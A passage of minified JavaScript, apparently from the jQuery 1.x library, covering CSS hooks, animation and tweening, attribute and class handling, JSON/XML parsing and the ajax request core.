c=Sa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":l.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;if(b=n.cssProps[h]||(n.cssProps[h]=bb(h)||h),g=n.cssHooks[b]||n.cssHooks[h],void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,"string"===f&&(e=U.exec(c))&&e[1]&&(c=X(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(n.cssNumber[h]?"":"px")),l.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),!(g&&"set"in g&&void 0===(c=g.set(a,c,d)))))try{i[b]=c}catch(j){}}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=bb(h)||h),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(f=g.get(a,!0,c)),void 0===f&&(f=Sa(a,b,d)),"normal"===f&&b in $a&&(f=$a[b]),""===c||c?(e=parseFloat(f),c===!0||isFinite(e)?e||0:f):f}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?Xa.test(n.css(a,"display"))&&0===a.offsetWidth?Pa(a,Za,function(){return fb(a,b,d)}):fb(a,b,d):void 0},set:function(a,c,d){var e=d&&Ra(a);return db(a,c,d?eb(a,b,d,l.boxSizing&&"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),l.opacity||(n.cssHooks.opacity={get:function(a,b){return Wa.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=n.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter||c.filter||"";c.zoom=1,(b>=1||""===b)&&""===n.trim(f.replace(Va,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=Va.test(f)?f.replace(Va,e):f+" "+e)}}),n.cssHooks.marginRight=Ua(l.reliableMarginRight,function(a,b){return b?Pa(a,{display:"inline-block"},Sa,[a,"marginRight"]):void 0}),n.cssHooks.marginLeft=Ua(l.reliableMarginLeft,function(a,b){return b?(parseFloat(Sa(a,"marginLeft"))||(n.contains(a.ownerDocument,a)?a.getBoundingClientRect().left-Pa(a,{
marginLeft:0},function(){return a.getBoundingClientRect().left}):0))+"px":void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+V[d]+b]=f[d]||f[d-2]||f[0];return e}},Na.test(a)||(n.cssHooks[a+b].set=db)}),n.fn.extend({css:function(a,b){return Y(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=Ra(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return cb(this,!0)},hide:function(){return cb(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){W(this)?n(this).show():n(this).hide()})}});function gb(a,b,c,d,e){return new gb.prototype.init(a,b,c,d,e)}n.Tween=gb,gb.prototype={constructor:gb,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||n.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=gb.propHooks[this.prop];return a&&a.get?a.get(this):gb.propHooks._default.get(this)},run:function(a){var b,c=gb.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):gb.propHooks._default.set(this),this}},gb.prototype.init.prototype=gb.prototype,gb.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[n.cssProps[a.prop]]&&!n.cssHooks[a.prop]?a.elem[a.prop]=a.now:n.style(a.elem,a.prop,a.now+a.unit)}}},gb.propHooks.scrollTop=gb.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},n.fx=gb.prototype.init,n.fx.step={};var hb,ib,jb=/^(?:toggle|show|hide)$/,kb=/queueHooks$/;function lb(){return a.setTimeout(function(){hb=void 0}),hb=n.now()}function mb(a,b){var c,d={height:a},e=0;for(b=b?1:0;4>e;e+=2-b)c=V[e],d["margin"+c]=d["padding"+c]=a;return b&&(d.opacity=d.width=a),d}function nb(a,b,c){for(var d,e=(qb.tweeners[b]||[]).concat(qb.tweeners["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function ob(a,b,c){var d,e,f,g,h,i,j,k,m=this,o={},p=a.style,q=a.nodeType&&W(a),r=n._data(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,m.always(function(){m.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[p.overflow,p.overflowX,p.overflowY],j=n.css(a,"display"),k="none"===j?n._data(a,"olddisplay")||Ma(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(l.inlineBlockNeedsLayout&&"inline"!==Ma(a.nodeName)?p.zoom=1:p.display="inline-block")),c.overflow&&(p.overflow="hidden",l.shrinkWrapBlocks()||m.always(function(){p.overflow=c.overflow[0],p.overflowX=c.overflow[1],p.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],jb.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(q?"hide":"show")){if("show"!==e||!r||void 0===r[d])continue;q=!0}o[d]=r&&r[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(o))"inline"===("none"===j?Ma(a.nodeName):j)&&(p.display=j);else{r?"hidden"in r&&(q=r.hidden):r=n._data(a,"fxshow",{}),f&&(r.hidden=!q),q?n(a).show():m.done(function(){n(a).hide()}),m.done(function(){var b;n._removeData(a,"fxshow");for(b in o)n.style(a,b,o[b])});for(d in o)g=nb(q?r[d]:0,d,m),d in r||(r[d]=g.start,q&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function pb(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function qb(a,b,c){var d,e,f=0,g=qb.prefilters.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=hb||lb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{},easing:n.easing._default},c),originalProperties:b,originalOptions:c,startTime:hb||lb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(pb(k,j.opts.specialEasing);g>f;f++)if(d=qb.prefilters[f].call(j,a,k,j.opts))return n.isFunction(d.stop)&&(n._queueHooks(j.elem,j.opts.queue).stop=n.proxy(d.stop,d)),d;return n.map(k,nb,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(qb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return X(c.elem,a,U.exec(b),c),c}]},tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.match(G);for(var c,d=0,e=a.length;e>d;d++)c=a[d],qb.tweeners[c]=qb.tweeners[c]||[],qb.tweeners[c].unshift(b)},prefilters:[ob],prefilter:function(a,b){b?qb.prefilters.unshift(a):qb.prefilters.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(W).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=qb(this,n.extend({},a),f);(e||n._data(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=n._data(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&kb.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=n._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(mb(b,!0),a,d,e)}}),n.each({slideDown:mb("show"),slideUp:mb("hide"),slideToggle:mb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=n.timers,c=0;for(hb=n.now();c<b.length;c++)a=b[c],a()||b[c]!==a||b.splice(c--,1);b.length||n.fx.stop(),hb=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){ib||(ib=a.setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){a.clearInterval(ib),ib=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(b,c){return b=n.fx?n.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a,b=d.createElement("input"),c=d.createElement("div"),e=d.createElement("select"),f=e.appendChild(d.createElement("option"));c=d.createElement("div"),c.setAttribute("className","t"),c.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",a=c.getElementsByTagName("a")[0],b.setAttribute("type","checkbox"),c.appendChild(b),a=c.getElementsByTagName("a")[0],a.style.cssText="top:1px",l.getSetAttribute="t"!==c.className,l.style=/top/.test(a.getAttribute("style")),l.hrefNormalized="/a"===a.getAttribute("href"),l.checkOn=!!b.value,l.optSelected=f.selected,l.enctype=!!d.createElement("form").enctype,e.disabled=!0,l.optDisabled=!f.disabled,b=d.createElement("input"),b.setAttribute("value",""),l.input=""===b.getAttribute("value"),b.value="t",b.setAttribute("type","radio"),l.radioValue="t"===b.value}();var rb=/\r/g,sb=/[\x20\t\r\n\f]+/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a)).replace(sb," ")}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],(c.selected||i===e)&&(l.optDisabled?!c.disabled:null===c.getAttribute("disabled"))&&(!c.parentNode.disabled||!n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)if(d=e[g],n.inArray(n.valHooks.option.get(d),f)>-1)try{d.selected=c=!0}catch(h){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>-1:void 0}},l.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var tb,ub,vb=n.expr.attrHandle,wb=/^(?:checked|selected)$/i,xb=l.getSetAttribute,yb=l.input;n.fn.extend({attr:function(a,b){return Y(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),e=n.attrHooks[b]||(n.expr.match.bool.test(b)?ub:tb)),void 0!==c?null===c?void n.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=n.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!l.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(G);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)?yb&&xb||!wb.test(c)?a[d]=!1:a[n.camelCase("default-"+c)]=a[d]=!1:n.attr(a,c,""),a.removeAttribute(xb?c:d)}}),ub={set:function(a,b,c){return b===!1?n.removeAttr(a,c):yb&&xb||!wb.test(c)?a.setAttribute(!xb&&n.propFix[c]||c,c):a[n.camelCase("default-"+c)]=a[c]=!0,c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=vb[b]||n.find.attr;yb&&xb||!wb.test(b)?vb[b]=function(a,b,d){var e,f;return d||(f=vb[b],vb[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,vb[b]=f),e}:vb[b]=function(a,b,c){return c?void 0:a[n.camelCase("default-"+b)]?b.toLowerCase():null}}),yb&&xb||(n.attrHooks.value={set:function(a,b,c){return n.nodeName(a,"input")?void(a.defaultValue=b):tb&&tb.set(a,b,c)}}),xb||(tb={set:function(a,b,c){var d=a.getAttributeNode(c);return d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===c||b===a.getAttribute(c)?b:void 0}},vb.id=vb.name=vb.coords=function(a,b,c){var d;return c?void 0:(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},n.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:void 0},set:tb.set},n.attrHooks.contenteditable={set:function(a,b,c){tb.set(a,""===b?!1:b,c)}},n.each(["width","height"],function(a,b){n.attrHooks[b]={set:function(a,c){return""===c?(a.setAttribute(b,"auto"),c):void 0}}})),l.style||(n.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+""}});var zb=/^(?:input|select|textarea|button|object)$/i,Ab=/^(?:a|area)$/i;n.fn.extend({prop:function(a,b){return Y(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return a=n.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(b){}})}}),n.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&n.isXMLDoc(a)||(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=n.find.attr(a,"tabindex");return b?parseInt(b,10):zb.test(a.nodeName)||Ab.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),l.hrefNormalized||n.each(["href","src"],function(a,b){n.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),l.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this}),l.enctype||(n.propFix.enctype="encoding");var Bb=/[\t\r\n\f]/g;function Cb(a){return n.attr(a,"class")||""}n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,Cb(this)))});if("string"==typeof a&&a){b=a.match(G)||[];while(c=this[i++])if(e=Cb(c),d=1===c.nodeType&&(" "+e+" ").replace(Bb," ")){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=n.trim(d),e!==h&&n.attr(c,"class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,Cb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(G)||[];while(c=this[i++])if(e=Cb(c),d=1===c.nodeType&&(" "+e+" ").replace(Bb," ")){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=n.trim(d),e!==h&&n.attr(c,"class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):n.isFunction(a)?this.each(function(c){n(this).toggleClass(a.call(this,c,Cb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=n(this),f=a.match(G)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=Cb(this),b&&n._data(this,"__className__",b),n.attr(this,"class",b||a===!1?"":n._data(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+Cb(c)+" ").replace(Bb," ").indexOf(b)>-1)return!0;return!1}}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}});var Db=a.location,Eb=n.now(),Fb=/\?/,Gb=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;n.parseJSON=function(b){if(a.JSON&&a.JSON.parse)return a.JSON.parse(b+"");var c,d=null,e=n.trim(b+"");return e&&!n.trim(e.replace(Gb,function(a,b,e,f){return c&&b&&(d=0),0===d?a:(c=e||b,d+=!f-!e,"")}))?Function("return "+e)():n.error("Invalid JSON: "+b)},n.parseXML=function(b){var c,d;if(!b||"string"!=typeof b)return null;try{a.DOMParser?(d=new a.DOMParser,c=d.parseFromString(b,"text/xml")):(c=new a.ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(e){c=void 0}return c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||n.error("Invalid XML: "+b),c};var Hb=/#.*$/,Ib=/([?&])_=[^&]*/,Jb=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Kb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Lb=/^(?:GET|HEAD)$/,Mb=/^\/\//,Nb=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Ob={},Pb={},Qb="*/".concat("*"),Rb=Db.href,Sb=Nb.exec(Rb.toLowerCase())||[];function Tb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(G)||[];if(n.isFunction(c))while(d=f[e++])"+"===d.charAt(0)?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Ub(a,b,c,d){var e={},f=a===Pb;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Vb(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]&&((e[d]?a:c||(c={}))[d]=b[d]);return c&&n.extend(!0,a,c),a}function Wb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===e&&(e=a.mimeType||b.getResponseHeader("Content-Type"));if(e)for(g in h)if(h[g]&&h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c){if(!i[0]||a.converters[g+" "+i[0]]){f=g;break}d||(d=g)}f=f||d}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function Xb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Rb,type:"GET",isLocal:Kb.test(Sb[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Qb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Vb(Vb(a,n.ajaxSettings),b):Vb(n.ajaxSettings,a)},ajaxPrefilter:Tb(Ob),ajaxTransport:Tb(Pb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var d,e,f,g,h,i,j,k,l=n.ajaxSetup({},c),m=l.context||l,o=l.context&&(m.nodeType||m.jquery)?n(m):n.event,p=n.Deferred(),q=n.Callbacks("once memory"),r=l.statusCode||{},s={},t={},u=0,v="canceled",w={readyState:0,getResponseHeader:function(a){var b;if(2===u){if(!k){k={};while(b=Jb.exec(g))k[b[1].toLowerCase()]=b[2]}b=k[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===u?g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return u||(a=t[c]=t[c]||a,s[a]=b),this},overrideMimeType:function(a){return u||(l.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>u)for(b in a)r[b]=[r[b],a[b]];else w.always(a[w.status]);return this},abort:function(a){var b=a||v;return j&&j.abort(b),y(0,b),this}};if(p.promise(w).complete=q.add,w.success=w.done,w.error=w.fail,l.url=((b||l.url||Rb)+"").replace(Hb,"").replace(Mb,Sb[1]+"//"),l.type=c.method||c.type||l.method||l.type,l.dataTypes=n.trim(l.dataType||"*").toLowerCase().match(G)||[""],null==l.crossDomain&&(d=Nb.exec(l.url.toLowerCase()),l.crossDomain=!(!d||d[1]===Sb[1]&&d[2]===Sb[2]&&(d[3]||("http:"===d[1]?"80":"443"))===(Sb[3]||("http:"===Sb[1]?"80":"443")))),l.data&&l.processData&&"string"!=typeof l.data&&(l.data=n.param(l.data,l.traditional)),Ub(Ob,l,c,w),2===u)return w;i=n.event&&l.global,i&&0===n.active++&&n.event.trigger("ajaxStart"),l.type=l.type.toUpperCase(),l.hasContent=!Lb.test(l.type),f=l.url,l.hasContent||(l.data&&(f=l.url+=(Fb.test(f)?"&":"?")+l.data,delete l.data),l.cache===!1&&(l.url=Ib.test(f)?f.replace(Ib,"$1_="+Eb++):f+(Fb.test(f)?"&":"?")+"_="+Eb++)),l.ifModified&&(n.lastModified[f]&&w.setRequestHeader("If-Modified-Since",n.lastModified[f]),n.etag[f]&&w.setRequestHeader("If-None-Match",n.etag[f])),(l.data&&l.hasContent&&l.contentType!==!1||c.contentType)&&w.setRequestHeader("Content-Type",l.contentType),w.setRequestHeader("Accept",l.dataTypes[0]&&l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+("*"!==l.dataTypes[0]?", "+Qb+"; q=0.01":""):l.accepts["*"]);for(e in l.headers)w.setRequestHeader(e,l.headers[e]);if(l.beforeSend&&(l.beforeSend.call(m,w,l)===!1||2===u))return w.abort();v="abort";for(e in{success:1,error:1,complete:1})w[e](l[e]);if(j=Ub(Pb,l,c,w)){if(w.readyState=1,i&&o.trigger("ajaxSend",[w,l]),2===u)return w;l.async&&l.timeout>0&&(h=a.setTimeout(function(){w.abort("timeout")},l.timeout));try{u=1,j.send(s,y)}catch(x){if(!(2>u))throw x;y(-1,x)}}else y(-1,"No Transport");function y(b,c,d,e){var k,s,t,v,x,y=c;2!==u&&(u=2,h&&a.clearTimeout(h),j=void 0,g=e||"",w.readyState=b>0?4:0,k=b>=200&&300>b||304===b,d&&(v=Wb(l,w,d)),v=Xb(l,v,w,k),k?(l.ifModified&&(x=w.getResponseHeader("Last-Modified"),x&&(n.lastModified[f]=x),x=w.getResponseHeader("etag"),x&&(n.etag[f]=x)),204===b||"HEAD"===l.type?y="nocontent":304===b?y="notmodified":(y=v.state,s=v.data,t=v.error,k=!t)):(t=y,!b&&y||(y="error",0>b&&(b=0))),w.status=b,w.statusText=(c||y)+"",k?p.resolveWith(m,[s,y,w]):p.rejectWith(m,[w,y,t]),w.statusCode(r),r=void 0,i&&o.trigger(k?"ajaxSuccess":"ajaxError",[w,l,k?s:t]),q.fireWith(m,[w,y]),i&&(o.trigger("ajaxComplete",[w,l]),--n.active||n.event.trigger("ajaxStop")))}return w},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax(n.extend({url:a,type:b,dataType:e,data:c,success:d},n.isPlainObject(a)&&a))}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){if(n.isFunction(a))return this.each(function(b){n(this).wrapAll(a.call(this,b))});if(this[0]){var 